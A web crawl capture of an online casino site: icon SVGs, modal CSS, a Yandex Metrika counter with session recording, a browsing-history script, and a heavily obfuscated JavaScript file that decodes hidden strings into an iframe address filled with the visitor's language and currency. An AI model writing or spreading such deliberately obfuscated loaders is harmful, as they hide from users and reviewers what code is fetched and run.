	  <path fill-rule="evenodd" clip-rule="evenodd" d="M8 6a2 2 0 1 0 0 4 2 2 0 0 0 0-4ZM4 8a4 4 0 1 1 8 0 4 4 0 0 1-8 0Zm13 7a2 2 0 1 0 0 4 2 2 0 0 0 0-4Zm-4 2a4 4 0 1 1 8 0 4 4 0 0 1-8 0Zm6.7-10.3a1 1 0 0 0-1.4-1.4l-13 13a1 1 0 1 0 1.4 1.4l13-13Z" fill="currentColor"/>
	</symbol>
	<symbol id="playstore" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 24 24">
	  <path d="M19 0a5 5 0 0 1 5 5v14a5 5 0 0 1-5 5H5a5 5 0 0 1-5-5V5a5 5 0 0 1 5-5h14zM5.3 19.8l7-7 2.5 2.4L6.5 20a1 1 0 0 1-1 0l-.2-.1zm6.3-7.7L5 18.7V5.4l6.7 6.7zm4.2-2.8 3.3 1.8c.3.2.5.5.5.9s-.2.7-.5.9l-3.4 1.8-2.7-2.6 2.8-2.8zm-10.6-5 .2-.2a1 1 0 0 1 1 0L15 8.8l-2.6 2.6-7-7.1z" fill="currentColor"/>
	</symbol>
	<symbol id="playbut" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M21.4 9.4a3 3 0 0 1 0 5.2l-12.8 7C6.6 22.7 4 21.3 4 19V5c0-2.3 2.5-3.7 4.6-2.6l12.8 7Z" fill="currentColor"/>
	</symbol>
	<symbol id="hamburger" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M4 12h16M4 8h16M4 16h8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="currentColor"/>
	</symbol>
	<symbol id="slotsico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 389 389" xml:space="preserve">
	  <path d="M331.8 162.4c-2.3 0-4.6.1-6.9.4-10-21-29.1-50.5-63.6-70.8-.7-6.7-1.6-13.8-3-21 7.5-.3 18.2 1.5 24.4 12.2 7 12 32.6 49.3 81.6 49.3 3.4 0 6.8-.1 10.3-.5a4 4 0 0 0 .9-7.8h-.2c-1.3-.5-16.7-7.3-34.8-44.8-10.6-22-19.7-34.7-29.4-41.5-10-6.9-20.9-7.8-35.2-2.9a45.7 45.7 0 0 0-21.6 17.7l-3.1-11.3a4 4 0 1 0-7.7 2.4 268.7 268.7 0 0 1 5 135.1h-1.6a57 57 0 0 0-49 27.7 146.1 146.1 0 0 0-39.9 1.8c5.8-25 17.2-45.8 33.9-61.7a4 4 0 0 0 0-5.8 320.8 320.8 0 0 1-14.6-17.7 4 4 0 0 0-5-1.1l-31 15.6c-4.4-3-15.5-10-31.1-14.4a99.3 99.3 0 0 0-71.7 6.2V126a4 4 0 0 0-4.5-4l-30.5 4A4 4 0 0 0 0 130l3.2 69.8a4 4 0 0 0 4 3.8h26.7a4 4 0 0 0 4-4.7c-.5-2-.8-8 2.4-10.8 3-2.7 8.9-2.9 17.1-.5 11.8 3.5 20.7 4.8 27.3 5-18 16.4-49.2 55.7-41.3 125a4 4 0 0 0 4 3.6 5009.6 5009.6 0 0 0 48 0c18.7 21.9 52.1 35.9 89 35.9 45.6 0 86-21.6 99.6-52.9a21.8 21.8 0 0 0 12.1-39l.4-.7a57.3 57.3 0 1 0 35.3-102.2zM278.5 42.6c20.5-7 34-2.8 54.8 40.3 11 22.7 21.2 35 28.5 41.6-43.1-1.3-65.9-34.4-72.2-45.3a33 33 0 0 0-32.4-16c3.7-6.8 10.8-17 21.3-20.6zm-17.7 111.7c1.7-13.9 2.8-31.8 1.4-52.4a156.4 156.4 0 0 1 54.5 62.5l-1.7.5a57.2 57.2 0 0 0-32.8 26.2 57 57 0 0 0-25.7-11.4c1.6-7 3.1-15.5 4.3-25.4zM51 313.3c-8.2-85.6 46.2-121 49.4-123l.8-.5a4 4 0 0 0 .5-5.2 4 4 0 0 0-5-1.3c-.3.1-10.3 4.5-37-3.3-11.3-3.3-19.6-2.6-24.8 2.2-4.3 3.9-5.2 9.5-5.3 13.4H11l-2.8-62.3 22.3-2.8v5.6a4 4 0 0 0 6 3.5 90.4 90.4 0 0 1 71.2-8.7 100.3 100.3 0 0 1 30.9 14.6 4 4 0 0 0 4.2.4l30.2-15.2a423 423 0 0 0 10.6 13 131.3 131.3 0 0 0-34.1 66.6c-31.4 8-56.2 26.4-65.7 50.4a21.8 21.8 0 0 0 .8 43.5 64 64 0 0 0 4.9 9H51zm232-17-1.3-.1a4 4 0 0 0-4 2.5C266.3 328.4 228 349 184.2 349c-35.3 0-67-13.4-84-34.2 0-.1 0-.3-.2-.4a58 58 0 0 1-9-15.7 4 4 0 0 0-4.2-2.5h-1.2a13.8 13.8 0 1 1 .8-27.5 4 4 0 0 0 4-2.7 70.5 70.5 0 0 1 33.2-37c17.1-9.7 38.6-15 60.6-15s43.5 5.3 60.6 15a70.5 70.5 0 0 1 33.3 37 4 4 0 0 0 4 2.7h.7a13.8 13.8 0 0 1 0 27.5zm1.8-35.6-.5-1.1a40.9 40.9 0 0 0 6.3-34.7 4 4 0 1 0-7.7 2 33.7 33.7 0 0 1-2.8 24.3c-13.4-22.2-40.8-38.4-73.4-43.5a49.3 49.3 0 0 1 39.8-20.8l-3.2 10.6c-3.6-1.7-6-3.6-6-3.6a4 4 0 0 0-5.2 6.1c.5.4 10 8.2 22 8.2 2.9 0 5.9-.4 8.9-1.5a4 4 0 0 0-2.7-7.5 19.2 19.2 0 0 1-9.4.7c.7-2 2.1-6.3 3.7-12.4a49 49 0 0 1 34.4 74c-1.4-.4-2.8-.7-4.2-.8zm47 8a49 49 0 0 1-31.8-11.6 56.6 56.6 0 0 0-11.7-60.5 49.2 49.2 0 0 1 31.8-24.8c2.9 6.6 4.7 12 5.7 15.2-4.4.6-7.8.2-8 .2a4 4 0 0 0-.9 8c.2 0 1.7.2 4 .2 6.6 0 20-1.5 27.2-12.7a4 4 0 1 0-6.7-4.3c-2 3-4.9 5.1-7.9 6.5-.9-3.2-2.5-8.2-5.1-14.4l3.4-.1a49.3 49.3 0 0 1 0 98.4z" fill="currentColor"/>
	  <path d="M372.5 209a4 4 0 1 0-7.7 2 33.5 33.5 0 0 1-8.1 31.6 4 4 0 1 0 5.8 5.5 41.2 41.2 0 0 0 10-39.2zM361.5 200a4 4 0 0 0 3.1-6.5 41.6 41.6 0 0 0-7.6-7.3 4 4 0 0 0-4.7 6.4c2.3 1.7 4.3 3.7 6 5.8a4 4 0 0 0 3.2 1.5zM275.2 202.2a4 4 0 1 0-4.8 6.4c2.3 1.7 4.3 3.6 6.1 5.8a4 4 0 1 0 6.2-5 41.6 41.6 0 0 0-7.5-7.2zM225.3 225.2c-5.4-1.7-11.2-3-17.1-3.7a4 4 0 1 0-1 8A84.6 84.6 0 0 1 224 233a4 4 0 0 0 1.3-7.8zM240.5 232a4 4 0 1 0-4 7 63 63 0 0 1 27.3 31.2 4 4 0 0 0 7.7-2.5 70 70 0 0 0-31-35.7zM132.4 157a4 4 0 1 0 6-5.3c-17.6-19.6-47-20.6-48.2-20.6a4 4 0 0 0-.2 8c.2 0 27 .9 42.4 18zM171 146.4a4 4 0 1 0 6.1-5.2l-4-4.7a4 4 0 1 0-6 5.3l4 4.6z" fill="currentColor"/>
	</symbol>
	<symbol id="allprovico" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M19 20h1m-4 0h-2v-3m3 0h3v-3h-1m-5 0h2M4 17c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1c.4-.2.9-.2 1.8-.2 1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C4 18.4 4 17.9 4 17ZM14 7c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1c.4-.2.9-.2 1.8-.2 1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C14 8.4 14 7.9 14 7ZM4 7c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1C5.6 4 6.1 4 7 4c1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C4 8.4 4 7.9 4 7Z" stroke="currentColor" fill="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
	</symbol>
	<symbol id="tlangs" xmlns="http://www.w3.org/2000/svg" viewBox="796 796 200 200" xml:space="preserve">
	  <path d="M973.2 818.5H818.8a22.9 22.9 0 0 0-22.8 22.8v109.4a22.9 22.9 0 0 0 22.8 22.8h154.4a22.9 22.9 0 0 0 22.8-22.8V841.3a22.9 22.9 0 0 0-22.8-22.8zm-77.2 143h-77.2c-6 0-10.8-4.9-10.8-10.8V841.3c0-6 4.9-10.8 10.8-10.8H896v131zm82.6-89.4a59.9 59.9 0 0 1-20.9 39.9c4.6 1 9.6 1.5 15 1.5v12c-10.6 0-20.3-1.9-28.5-5.3-7.7 3.3-17 5.3-28.2 5.3v-12c5.2 0 10-.5 14.4-1.5a34.6 34.6 0 0 1-13.4-26.7h12c0 8.8 5.7 16.5 14.9 21.6 4.6-2.7 8.7-6.1 12.2-10.4a49.7 49.7 0 0 0 9.7-20H916v-12h22.3v-12h12v12h21a7.2 7.2 0 0 1 7.3 7.6z" fill="currentColor"/>
	  <path d="m839 914.3-4.4 11.2h-16l26.4-61h16l25.7 61H870l-4.4-11.2H839zm13.5-34.4-9 22.6h17.7l-8.7-22.6z" fill="currentColor"/>
	</symbol>
</svg>
<style type="text/css">
	#confirmModal {
		width: 100%;max-width: 300px;margin: 0px auto;background: #323549;background: rgb(56 59 80 / 90%);color:#fff;font-family: sans-serif;border-radius: 4px;border: solid 1px #22f3d7;overflow: hidden;
	}
	#confirmModalTitle,#confirmModalDesc {display: block;}
	#confirmModalTitle {font-size: 14px;font-weight: bold;background: #21f3d7;color: #000;padding: 5px}
	#confirmModalDesc {font-size: 13px;margin-top:0px;line-height: 20px;padding: 15px 10px;}
	#confirmModalActions {width: 100%;max-width: 300px;margin: 5px auto;font-family: sans-serif;text-align: right;}
	#confirmModalActions > actions {text-align: right;display: flex;justify-content: flex-end;}
	#confirmModalActions > actions > a {display: inline-block;padding: 4px 10px;text-decoration: none;line-height: 22px;font-size: 13px;border-radius: 4px;min-width: 38px;text-align: center;}
	#confirmModalActions > actions > a + a {margin-left: 8px}
	.cancel {background: red;color:#fff;}
	.bblue {background: #1b7fcf;color:#fff;}
	.confirm {background: green;color:#fff;}
	.modalRecos {margin-top: 40px;max-width: 300px;}
	#confirmModalActions + label {width: 100%;max-width: 300px;margin: 10px auto;display: flex;font-size: 14px;align-items: center;line-height: 38px;}
</style>
<script type="text/javascript">
	runner("qasino","start","")
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93395123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93395123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
	try {
		window.his=new function(argument) {
			this.get=(() => JSON.parse(localStorage.getItem("his")) || [])
			this.update=(async (v) => {
				v=v.slice(0,15)
				localStorage.setItem("his",JSON.stringify(v))
			})
			this.add=(async () => {
				if(document.referrer!=location.href) {
					var r=this.get();
					r.unshift(location.href);
					this.update(r);
				}
			})
		}
		his.add();
	} catch(er) {console.log("his err" , er)}
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c79f66235d3e45c286c336b875df45c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://qasino.fun/njs/fun?id=144
body_size: 3102
content:
var _0x53a6a1=_0x8ff4;(function(_0x5f11b2,_0x12b51f){var _0x475dde={_0x5411e3:0x18c,_0x4010a2:0x19b,_0x1bc911:0x194,_0x2cc1af:0x1b3,_0x9daad1:0x1a4,_0xdd0f3c:0x1b7,_0x38024a:0x192},_0xc75215=_0x8ff4,_0x3c2fa7=_0x5f11b2();while(!![]){try{var _0xb558b1=parseInt(_0xc75215(0x196))/(-0x1*-0x111f+-0x10e+-0x404*0x4)+parseInt(_0xc75215(_0x475dde._0x5411e3))/(0x1484+0xe1*-0x2b+0x1149)*(-parseInt(_0xc75215(0x18e))/(-0x1483*0x1+0x1*-0x2051+-0x119d*-0x3))+-parseInt(_0xc75215(0x19f))/(0x1a5e+-0xfcf+-0xa8b)*(parseInt(_0xc75215(_0x475dde._0x4010a2))/(0x39*0x53+-0x2e0*-0x6+-0x23b6))+parseInt(_0xc75215(0x1ab))/(-0x1*-0x1523+-0x2682+-0x1*-0x1165)*(parseInt(_0xc75215(0x1a2))/(-0x1f64+-0x123+0x39e*0x9))+-parseInt(_0xc75215(_0x475dde._0x1bc911))/(-0x2fe+0x67*0x1b+-0x7d7)*(parseInt(_0xc75215(_0x475dde._0x2cc1af))/(-0x47b*0x2+-0x1*-0x1097+-0x798))+-parseInt(_0xc75215(_0x475dde._0x9daad1))/(-0x1*-0x132d+0x1bdc+0x1*-0x2eff)+parseInt(_0xc75215(_0x475dde._0xdd0f3c))/(0x59*-0x2a+-0x2bf*-0x5+-0x1a*-0x9)*(parseInt(_0xc75215(_0x475dde._0x38024a))/(0x225a+0x267c+0xa66*-0x7));if(_0xb558b1===_0x12b51f)break;else _0x3c2fa7['push'](_0x3c2fa7['shift']());}catch(_0x3bc648){_0x3c2fa7['push'](_0x3c2fa7['shift']());}}}(_0x38e8,-0x7*-0x16639+-0x6a73b*0x2+-0x4*-0x3e1a0));function _0x38e8(){var _0xf87923=['oda3CMnPrNzt','r09Jrwe','ChzMAtzTn2j4Dq','Bg9Hza','mte5nZK2A3rVDwDI','CMvWBgfJzq','ndq3nZKYoeH1zwTZwq','Ahr0Chm6lY9KmW','mZu5mtu5zwzishrV','E2XHBMD9jMn1CG','zxnMCMvLlNbYyq','yxKUy29TjtjgDa','kcGOlISPkYKRkq','mtiZmfvevxLesG','ywrKrxzLBNrmAq','jMXVyMj5x3vYBa','jtjgzgvTB2DHBq','ndCZmMfuBKHnyq','y29UC3rYDwn0BW','C3rLBMvY','nJiWnJi3sfDotwzz','C2vHCMnO','mta3mtqYndbhwKvYBfm','zs5KBZ9Nyw1LuW','BgfUz3vHz2u','lM5LDczQDxjPCW','Dg9Y','Aw5UzxjxAwr0Aa','yxbWBhK','mtHKweTur0q','B250lM5LDc9NCW','CxvLCNLtzwXLyW','Dg9mB3DLCKnHCW','mKyLmKz3D3CUCa','pwH0DhbZjtnbjq','z21HDgLJCgXHEq','ywjVDxq6yMXHBG','oxLZqwLvwq','zgLJDgLVBJ05oq','i3bSyxLjDa','DhrWCYuZqsuYrG','mZiYm2XpAw9IzG','AwzYyw1LCW','nZeUy2XVDwrMCG','mMmVB3bLBKDHBq','C3jJ','CMfNBwf0AwnWBa','yNnPDgvvCMW9Aa','CIuYrIzSyw5Npq','ANvPy3LMCIz3zq','Dg9tDhjPBMC','Ew1IB2W9DNm1ma','nJi1mhnnr0vftW','pxTJDxj9'];_0x38e8=function(){return _0xf87923;};return _0x38e8();}var _0x4beea9=(function(){var _0x5e408d=!![];return function(_0x5832a2,_0x203b20){var _0x43b182=_0x5e408d?function(){var _0x3a5d49=_0x8ff4;if(_0x203b20){var _0x36641a=_0x203b20[_0x3a5d49(0x1aa)](_0x5832a2,arguments);return _0x203b20=null,_0x36641a;}}:function(){};return _0x5e408d=![],_0x43b182;};}()),_0x4b9fc8=_0x4beea9(this,function(){var _0x32ad81={_0x128c77:0x18a,_0x4a297d:0x18f,_0x298fb8:0x18a,_0x38cf4b:0x1a3,_0x4606ac:0x18f},_0x43ab4d=_0x8ff4,_0x1bf5a3={'GOcEa':_0x43ab4d(0x19a)+'+$'};return _0x4b9fc8[_0x43ab4d(_0x32ad81._0x128c77)]()[_0x43ab4d(0x1a3)](_0x1bf5a3[_0x43ab4d(_0x32ad81._0x4a297d)])[_0x43ab4d(_0x32ad81._0x298fb8)]()[_0x43ab4d(0x1a0)+'r'](_0x4b9fc8)[_0x43ab4d(_0x32ad81._0x38cf4b)](_0x1bf5a3[_0x43ab4d(_0x32ad81._0x4606ac)]);});_0x4b9fc8(),window[_0x53a6a1(0x182)]={'d':_0x53a6a1(0x195)+_0x53a6a1(0x190)+_0x53a6a1(0x183)+_0x53a6a1(0x1ac)+_0x53a6a1(0x184)+_0x53a6a1(0x1a5)+_0x53a6a1(0x18b)+_0x53a6a1(0x189)+_0x53a6a1(0x187)+_0x53a6a1(0x1b6)+_0x53a6a1(0x19e)+_0x53a6a1(0x198)+_0x53a6a1(0x1b1)+_0x53a6a1(0x1a7)+_0x53a6a1(0x1b4)+_0x53a6a1(0x19d)+_0x53a6a1(0x1b0)+_0x53a6a1(0x1af)+_0x53a6a1(0x186)+_0x53a6a1(0x199)+_0x53a6a1(0x188)+_0x53a6a1(0x197)+_0x53a6a1(0x18d),'m':null};;var iframesrc=_0x53a6a1(0x1b2)+'k';;function _0x8ff4(_0x1a5f44,_0x265828){var _0xbcbc94=_0x38e8();return _0x8ff4=function(_0x2cca41,_0x4495df){_0x2cca41=_0x2cca41-(0x1c29+0x4d6*0x6+-0x37ab*0x1);var _0x2e66b2=_0xbcbc94[_0x2cca41];if(_0x8ff4['FuBNHl']===undefined){var _0x534aae=function(_0xb7230d){var _0x48baec='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18fa0a='',_0x287312='',_0x304613=_0x18fa0a+_0x534aae;for(var _0x4ce485=0x1d8e+-0x1*-0xc75+-0x2a03,_0x1c4933,_0x16a760,_0x83edd1=-0x13*-0x20e+-0x2522+0xf4*-0x2;_0x16a760=_0xb7230d['charAt'](_0x83edd1++);~_0x16a760&&(_0x1c4933=_0x4ce485%(0x17bc+-0x2082*-0x1+-0x383a)?_0x1c4933*(0x55d+-0x1629+0x2*0x886)+_0x16a760:_0x16a760,_0x4ce485++%(-0x20ca*0x1+-0x5*-0x392+-0x1*-0xef4))?_0x18fa0a+=_0x304613['charCodeAt'](_0x83edd1+(-0x1da4+-0x65b+0x2409))-(0x3*0xc+-0x721*0x1+0x101*0x7)!==-0x22cd+0x75f+0x1b6e?String['fromCharCode'](-0x1*-0x142d+-0x53*-0x25+-0x17*0x15b&_0x1c4933>>(-(-0xc*0x74+0x1*0x2627+-0x20b5)*_0x4ce485&0x149b+0x8e9+-0x19*0x12e)):_0x4ce485:0xa2*-0x2a+-0xb3*0x22+0x5*0xa12){_0x16a760=_0x48baec['indexOf'](_0x16a760);}for(var _0x570928=0x568+0x1*-0x24af+0x1f47,_0x71eb70=_0x18fa0a['length'];_0x570928<_0x71eb70;_0x570928++){_0x287312+='%'+('00'+_0x18fa0a['charCodeAt'](_0x570928)['toString'](-0x2*0xf3a+0xb41+0x1343))['slice'](-(0x2*0x967+-0x11*-0x95+-0x1cb1));}return decodeURIComponent(_0x287312);};_0x8ff4['OOjGQc']=_0x534aae,_0x1a5f44=arguments,_0x8ff4['FuBNHl']=!![];}var _0x28720f=_0xbcbc94[-0x1a5b+-0x7ca*-0x1+-0x31*-0x61],_0x860c44=_0x2cca41+_0x28720f,_0x33a9aa=_0x1a5f44[_0x860c44];if(!_0x33a9aa){var _0x48e427=function(_0x38a4dd){this['BNdPWL']=_0x38a4dd,this['GSpfJs']=[0xad7+0x1*0x1366+-0x2*0xf1e,0x5cc+0x3*0x4eb+0x1*-0x148d,0x43*0x14+-0x383*-0x3+0xb*-0x16f],this['EFNIrE']=function(){return'newState';},this['FcHVpK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qHBVbA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x48e427['prototype']['zgdrWK']=function(){var _0x4c2c7e=new RegExp(this['FcHVpK']+this['qHBVbA']),_0x80e71f=_0x4c2c7e['test'](this['EFNIrE']['toString']())?--this['GSpfJs'][-0x8b5+-0x2058+-0x1*-0x290e]:--this['GSpfJs'][-0xb64+0x12b*0x1+0xa39*0x1];return this['uKGBBW'](_0x80e71f);},_0x48e427['prototype']['uKGBBW']=function(_0x4fde44){if(!Boolean(~_0x4fde44))return _0x4fde44;return this['KZBqaS'](this['BNdPWL']);},_0x48e427['prototype']['KZBqaS']=function(_0x1c64a8){for(var _0x5f4719=0x76c+-0x5d*0x25+-0x43*-0x17,_0x21e684=this['GSpfJs']['length'];_0x5f4719<_0x21e684;_0x5f4719++){this['GSpfJs']['push'](Math['round'](Math['random']())),_0x21e684=this['GSpfJs']['length'];}return _0x1c64a8(this['GSpfJs'][-0x1142+-0x24d7+0x3619]);},new _0x48e427(_0x8ff4)['zgdrWK'](),_0x2e66b2=_0x8ff4['OOjGQc'](_0x2e66b2),_0x1a5f44[_0x860c44]=_0x2e66b2;}else _0x2e66b2=_0x33a9aa;return _0x2e66b2;},_0x8ff4(_0x1a5f44,_0x265828);}if(window[_0x53a6a1(0x1a9)]>-0x131+-0x37*-0x45+-0xb4a){;iframesrc=iframes['d'];}else{;iframesrc=iframes['m']||iframes['d'];};iframesrc=iframesrc[_0x53a6a1(0x193)](/\{lang\}/g,getLang),iframesrc=iframesrc[_0x53a6a1(0x193)](/\{lang_lang\}/g,getLang2),iframesrc=iframesrc[_0x53a6a1(0x193)](/\{lang\-lang\}/g,navigator[_0x53a6a1(0x1a6)]),iframesrc=iframesrc[_0x53a6a1(0x193)](/\{llang_llang\}/g,getLang2[_0x53a6a1(0x1ae)+'e']()),iframesrc=iframesrc[_0x53a6a1(0x193)](/\{cur\}/g,getCur),iframesrc=iframesrc[_0x53a6a1(0x193)](/\{randomId\}/g,getRndInteger()),document[_0x53a6a1(0x1ad)+_0x53a6a1(0x1a8)](_0x53a6a1(0x1b5))[_0x53a6a1(0x185)]=iframesrc,document[_0x53a6a1(0x1ad)+_0x53a6a1(0x1a8)](_0x53a6a1(0x1b5))[_0x53a6a1(0x19c)+_0x53a6a1(0x1a1)](_0x53a6a1(0x191),countHis,!![]);

--- FILE ---
content_type: image/svg+xml
request_url: https://qasino.fun/img/logofull.svg
body_size: 1971
content:
<svg stroke-miterlimit="10" viewBox="0 0 2590 560" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:vectornator="http://vectornator.io" clip-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
  <g vectornator:layerName="Untitled">
    <path d="M329.9 34.2 167.2 196.9c-10 9.9-10 26 0 36l162.7 162.6c10 10 26 10 36 0L528.5 233c10-10 10-26.1 0-36L366 34.2c-10-10-26.1-10-36 0h-.1Z" fill="#ff6465"/>
    <g fill="#fff">
      <path d="M211.6 214.9a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM325.5 101a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM325.5 328.7a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM439.3 214.9a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0Z"/>
    </g>
    <path d="M373.5 351.9 211 189.2c-10-10-10-26 0-36l-43.7 43.7c-10 9.9-10 26 0 36L330 395.5c10 10 26 10 36 0l43.6-43.6c-10 10-26 10-36 0h-.1Z" opacity=".1"/>
    <path d="M279.5 252.3h-230A25.5 25.5 0 0 0 24 277.8v230c0 14 11.4 25.5 25.5 25.5h230c14 0 25.5-11.4 25.5-25.5v-230a25.5 25.5 0 0 0-25.5-25.5Z" fill="#515262"/>
    <g fill="#fff">
      <path d="M142.1 392.8a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM61.6 312.3a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM222.6 312.3a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM61.6 473.3a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM222.6 473.3a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0Z"/>
    </g>
    <path d="M78.6 507.8v-230a25.5 25.5 0 0 1 25.4-25.5H49.5A25.5 25.5 0 0 0 24 277.8v230c0 14 11.4 25.5 25.5 25.5H104c-14 0-25.4-11.4-25.4-25.5Z" opacity=".1"/>
    <path d="M797.8 499.5c-23.9 0-41.3-5.1-52.1-15.5-10.9-10.4-16.3-26.4-16.3-48.1V407c-4.7 1.8-10.6 3.3-17.8 4.7-7.1 1.3-14 2-20.3 2-27 0-48-6.8-63.3-20.5-15.3-13.7-23-36.2-23-67.6 0-31.3 7.7-55 23-70.8 15.3-16 35.6-23.9 61-23.9 11 0 20 1.4 27.4 4a84 84 0 0 1 20.8 11.2l4-11.5H819v189.5c0 4.6.8 8.1 2.4 10.3 1.6 2.2 4.5 3.4 8.7 3.4 7 0 13.1-1.2 18.5-3.4V490c-7.6 3.2-14.9 5.6-21.8 7.2-7 1.6-16.5 2.4-28.9 2.4Zm-84-149.8c6 0 11.1-1.9 15.6-5.6v-43.6c-2.5-2-4.6-3.4-6.5-4.3-1.8-.8-4.5-1.3-8-1.3-5.4 0-9.8 2.3-13.3 6.7-3.4 4.4-5.1 12-5.1 22.6 0 10.6 1.5 17.5 4.6 20.7 3 3.2 7.3 4.8 12.7 4.8Z" fill="#fff"/>
    <path d="M897.4 413.7c-11.1 0-21.4-2-30.7-6A49.5 49.5 0 0 1 844 389a60.3 60.3 0 0 1-8.5-33.7c0-19.7 6.2-34.6 18.7-44.7 12.4-10.1 31.6-15.2 57.5-15.2H951v-1.9c0-2.7-2.6-5-7.8-7.2-5.1-2-13-3.1-23.6-3.1a218.6 218.6 0 0 0-61.8 9.3v-48.2c9.6-4.2 21.9-7.4 36.8-9.8 15-2.3 29.2-3.5 42.7-3.5 19.5 0 36.7 2.7 51.5 8a73.7 73.7 0 0 1 34.7 24.4c8.4 11 12.6 25 12.6 42V410h-78.4l-3.7-12.6c-6 4.7-13.5 8.6-22.8 11.7a108 108 0 0 1-33.8 4.6Zm33.6-48.8a27 27 0 0 0 11.7-2.3c3-1.4 5.8-3.4 8.3-5.9v-16.3h-16.3c-11 0-16.6 4.1-16.6 12.3 0 8 4.3 12.2 13 12.2ZM1135.6 413.7c-16.7 0-32.5-1.2-47.3-3.7a150.7 150.7 0 0 1-34-8.9v-56.6c5.9 3 12.8 5.6 20.7 7.8 7.9 2.2 15.7 4 23.5 5.2a128 128 0 0 0 33.6 1.4c3.9-.2 5.8-1.4 5.8-3.7 0-2-2-3.5-6-4.8-3.9-1.2-8.9-2.6-15-4-6-1.5-12.2-3.4-18.6-5.6a92 92 0 0 1-34.8-20.2c-7.2-7.5-10.7-18.3-10.7-32.3 0-18.8 7.7-33 23.3-42.8 15.5-9.7 39.3-14.6 71.4-14.6 7.9 0 16.5.5 25.9 1.3 9.4.9 18.2 2 26.4 3.2a112 112 0 0 1 19.8 4.4V296c-7.9-3.4-16.4-6-25.5-8a123 123 0 0 0-35.3-2.5c-4.1.1-7.6.5-10.4 1.1-2.8.6-4.3 1.8-4.3 3.5 0 2.5 3.8 4.4 11.3 5.8 7.6 1.3 15.9 3.3 25 6 12.8 3.8 22.8 7.9 29.8 12.5A38 38 0 0 1 1225 331a61 61 0 0 1 4.3 24.2c0 18-8 32.3-23.7 42.8-15.8 10.5-39.1 15.7-70 15.7ZM1260.3 220.2v-61.8h95.9v61.8h-95.9Zm6.3 189.8V299h-24.4l7.4-64.4h106.6V410h-89.6ZM1382 410V234.6h84l1.9 10a142.3 142.3 0 0 1 61.8-13.7c21 0 36.2 5.5 45.7 16.5s14.2 27.5 14.2 49.7V410h-89.5V308.6c0-7.9-4-11.8-12.2-11.8a22 22 0 0 0-8.7 2.2 21.6 21.6 0 0 0-7.6 5.2V410h-89.5ZM1710.6 413.7c-37.2 0-65-7.6-83-23-18.2-15.2-27.2-38-27.2-68.4 0-30.3 9-53.1 27.2-68.4 18-15.3 45.8-23 83-23 73.8 0 110.7 30.5 110.7 91.4 0 61-37 91.4-110.7 91.4Zm0-64c6.4 0 11.3-2 14.5-6 3.2-3.9 4.8-11 4.8-21.4 0-10.4-1.6-17.5-4.9-21.4-3.2-4-8-6-14.4-6-6.1 0-10.8 2-14 6-3.2 3.9-4.8 11-4.8 21.4 0 10.4 1.6 17.5 4.8 21.5 3.2 4 7.9 5.9 14 5.9ZM1832.3 